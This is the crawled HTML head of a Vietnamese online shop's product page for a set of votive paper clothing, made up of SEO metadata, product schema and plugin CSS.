

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/
body_size: 24752
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6 | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="Xưởng Vàng Mã là shop đi đầu trong lĩnh vực phân phối các sản phẩm vàng mã, đồ lễ chuẩn đẹp, bán đủ, bán đúng. Với 10 năm kinh doanh vàng mã, Shop chuyên nhận"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6 | Xưởng Vàng Mã" />
<meta property="og:description" content="Xưởng Vàng Mã là shop đi đầu trong lĩnh vực phân phối các sản phẩm vàng mã, đồ lễ chuẩn đẹp, bán đủ, bán đúng. Với 10 năm kinh doanh vàng mã, Shop chuyên nhận" />
<meta property="og:url" content="https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:updated_time" content="2022-03-30T14:41:31+07:00" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="788" />
<meta property="og:image:alt" content="Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="74000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA440613" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6 | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Xưởng Vàng Mã là shop đi đầu trong lĩnh vực phân phối các sản phẩm vàng mã, đồ lễ chuẩn đẹp, bán đủ, bán đúng. Với 10 năm kinh doanh vàng mã, Shop chuyên nhận" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="74,000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png","width":"940","height":"788","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/#webpage","url":"https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/","name":"B\u1ed9 Qu\u1ea7n \u00c1o S\u1ea9m B\u00e0 V\u00e0ng M\u00e3 Cao C\u1ea5p M\u1eabu 6 | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-30T14:38:16+07:00","dateModified":"2022-03-30T14:41:31+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png"},"inLanguage":"vi"},{"@type":"Product","name":"B\u1ed9 Qu\u1ea7n \u00c1o S\u1ea9m B\u00e0 V\u00e0ng M\u00e3 Cao C\u1ea5p M\u1eabu 6 | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"X\u01b0\u1edfng V\u00e0ng M\u00e3 l\u00e0 shop \u0111i \u0111\u1ea7u trong l\u0129nh v\u1ef1c ph\u00e2n ph\u1ed1i c\u00e1c s\u1ea3n ph\u1ea9m v\u00e0ng m\u00e3, \u0111\u1ed3 l\u1ec5 chu\u1ea9n \u0111\u1eb9p, b\u00e1n \u0111\u1ee7, b\u00e1n \u0111\u00fang. V\u1edbi 10 n\u0103m kinh doanh v\u00e0ng m\u00e3, Shop chuy\u00ean nh\u1eadn t\u01b0 v\u1ea5n, \u0111\u00f3ng \u0111\u1ed3 l\u1ec5 cho c\u00e1c gia ch\u1ee7 \u0111i l\u1ec5 xa, nh\u1eadn s\u1eafp l\u1ec5 theo y\u00eau c\u1ea7u.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA440613","category":"Qu\u1ea7n \u00e1o ph\u1ee5 ki\u1ec7n","mainEntityOfPage":{"@id":"https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png","height":"788","width":"940"}],"offers":{"@type":"Offer","price":"74000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) 